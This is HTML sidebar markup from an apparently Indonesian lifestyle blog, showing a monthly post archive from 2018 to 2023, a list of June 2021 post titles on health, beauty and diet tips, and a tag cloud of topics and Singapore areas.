<a class='post-count-link' href='https://www.kiatkiatku.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='posts'>
<li><a href='https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html'>Tips jadi Remaja Sehat Ceria</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html'>Membuat Masker Lidah Buaya dan Fungsinya</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/manfaat-ampas-teh-untuk-kecantikan.html'>Manfaat Ampas Teh untuk Kecantikan</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/tahukan-anda-bagaimana-mengenali-ciri-kopi-berkualitas-bagus-dan-tidak.html'>Tahukan Anda, Bagaimana Mengenali Ciri Kopi Berkua...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/bagaimana-cara-minum-kopi-agar-tidak-menaikkan-kadar-gula-darah.html'>Bagaimana Cara Minum Kopi Agar Tidak Menaikkan Kad...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/tahukah-anda-ternyata-air-rebusan-daun-salam-dapat-membuat-rambut-tampil-cantik-dan-sehat.html'>Tahukah Anda? Ternyata Air Rebusan Daun Salam, Dap...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/4-manfaat-daun-sirih-untuk-kecantikan-yang-harus-anda-para-wanita-ketahui.html'>4 Manfaat Daun Sirih Untuk Kecantikan yang Harus A...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/ini-4-manfaat-daun-sirih-untuk-kecantikan-wajah-anda-no-4-yang-jarang-orang-ketahui.html'>Ini 4 Manfaat Daun Sirih Untuk Kecantikan Wajah An...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/5-khasiat-minyak-zaitun-rahasia-kulit-cantik-hingga-rambut-sehat.html'>5 Khasiat Minyak Zaitun: Rahasia Kulit Cantik Hing...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/ingin-tubuh-tetap-sehat-yuk-konsumsi-alpukat.html'>Ingin Tubuh Tetap Sehat, Yuk Konsumsi Alpukat!</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/ini-dia-tips-diet-sehat-mau-coba.html'>Ini Dia Tips Diet Sehat, Mau Coba?</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/makanan-makanan-tingkatkan-kecerdasan-otak-anak.html'>Makanan-Makanan Tingkatkan Kecerdasan Otak Anak</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/mau-tingkatkan-kecerdasan-otak-cara-caranya-seperti-ini.html'>Mau Tingkatkan Kecerdasan Otak? Cara-Caranya Seper...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/diet-dengan-jeruk-nipis-perhatikan-efek-sampingnya.html'>Diet dengan Jeruk Nipis? Perhatikan Efek Sampingnya!</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/menyegarkan-jeruk-nipis-ternyata-banyak-manfaat-untuk-kesehatan.html'>Menyegarkan! Jeruk Nipis Ternyata Banyak Manfaat u...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/benjolan-di-payudara-hilangkan-dengan-5-bahan-alami-ini.html'>Benjolan Di Payudara? Hilangkan Dengan 5 Bahan Ala...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Me...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/jaga-kesehatan-pencernaan-dengan-makanan-makanan-ini.html'>Jaga Kesehatan Pencernaan dengan Makanan-Makanan Ini</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/hilangkan-bau-badan-pakai-cara-cara-ini-saja.html'>Hilangkan Bau Badan? Pakai Cara-Cara Ini Saja!</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/lihat-inilah-keuntungan-makan-perlahan.html'>Lihat! Inilah Keuntungan Makan Perlahan</a></li>
<li><a href='https://www.kiatkiatku.com/2021/05/pilih-olahraga-olahraga-ini-bagus-untuk-diet.html'>Pilih!! Olahraga-Olahraga Ini Bagus untuk Diet</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/memakai-hijab-bukan-menjadi-penghalang-untuk-memiliki-rambut-menawan.html'>Memakai Hijab Bukan Menjadi Penghalang Untuk Memil...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/05/memiliki-rambut-yang-sehat-dan-berkilau-kini-bukan-hanya-impian-saja.html'>Memiliki Rambut yang Sehat dan Berkilau Kini Bukan...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Di...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></li>
<li><a href='https://www.kiatkiatku.com/2021/05/serba-serbi-kopi-nikmat-juga-menyehatkan.html'>Serba Serbi Kopi, Nikmat! Juga Menyehatkan</a></li>
<li><a href='https://www.kiatkiatku.com/2021/05/olahan-oatmeal-yang-lezat-untuk-menunjang-diet-kamu.html'>Olahan Oatmeal yang Lezat untuk Menunjang Diet Kamu</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/3-tanda-utama-kamu-harus-menjalankan-diet-yang-jarang-diketahui.html'>3 Tanda Utama Kamu Harus Menjalankan Diet yang Jar...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
